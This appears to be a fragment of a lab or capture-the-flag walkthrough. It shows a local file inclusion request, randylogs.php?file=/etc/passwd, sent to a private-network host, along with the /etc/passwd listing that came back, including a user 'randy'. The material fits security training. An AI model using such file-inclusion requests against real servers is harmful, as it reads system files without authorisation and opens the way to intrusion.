 view-source:http://192.168.56.79/blog-post/archives/randylogs.php?file=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
33 cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
34 speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 nm-openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
37 whoopsie:x:118:123::/nonexistent:/bin/false
38 sssd:x:119:124:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
39 saned:x:120:126::/var/lib/saned:/usr/sbin/nologin
40 colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin
42 pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
43 hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false
44 gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
45 gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
46 randy:x:1000:1000:randy,,,:/home/randy:/bin/bash
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
49